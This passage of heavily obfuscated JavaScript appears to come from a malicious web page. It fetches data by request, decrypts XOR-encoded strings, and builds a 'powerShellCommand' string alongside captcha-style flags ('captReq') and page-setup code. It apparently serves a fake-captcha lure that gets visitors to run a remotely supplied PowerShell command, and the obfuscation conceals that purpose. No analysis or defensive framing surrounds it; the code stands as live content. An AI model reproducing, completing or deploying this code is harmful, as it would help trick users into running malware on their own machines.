_0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c